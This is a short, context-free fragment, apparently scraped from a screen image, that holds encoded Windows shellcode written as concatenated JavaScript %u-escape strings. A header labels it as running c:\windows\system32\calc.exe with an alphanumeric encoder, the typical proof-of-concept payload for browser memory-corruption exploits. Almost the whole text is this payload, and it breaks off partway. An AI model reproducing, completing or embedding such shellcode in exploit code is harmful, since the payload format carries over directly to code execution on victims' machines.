
c:\windows\system32\calc.exe Size=378 Encoder=Alph
ueb59%ue805%ufff8%uffff%u4949%u4949%u4949"
+
u4949%u4949%u4949%u4949%u4949%u5a51%u436a"
+
u3142%u4250%u6b41%u4142%u4253%u4232%u3241"
+
u4130%u5841%u3850%u4242%u4875%u6b69%u4d4c"
+
u7574%u3350%u6730%u4c70%u734b%u5775%u6e4c"
+
u454c%u6355%u3348%u5831%u6c6f%u704b%u774f"
+
u736b%u716f%u6530%u6a51%u724b%u4e69%u366b"
+
u456b%u4a51%u464e%u6b51%u4f70%u4c69%u6e6c"
+
u7350%u5344%u5837%u7a41%u546a%u334d%u7831"
+
u7a6b%u7754%u524b%u6674%u3444%u6244%u5955"
+
u416b%u364f%u4544%u6a51%u534b%u4c56%u464b"
+
u4c6b%u534b%u376f%u636c%u6a31%u4e4b%u756b"
+
u544b%u4841%u4d6b%u5159%u514c%u3434%u4a44"
+
u6f31%u6230%u4e44%u716b%u5450%u4b70%u6b35"
+
u4678%u6c6c%u634b%u4470%u4c4c%u444b%u3530"
+
u6c4d%u614b%u5578%u6a58%u644b%u4e49%u6b6b"
+
u5770%u5770%u4770%u4c70%u704b%u4768%u714c"
+
u6b71%u3346%u6650%u4f36%u4c79%u6e38%u4f63"
+
u306b%u4150%u5878%u6c70%u534a%u5134%u334f"
+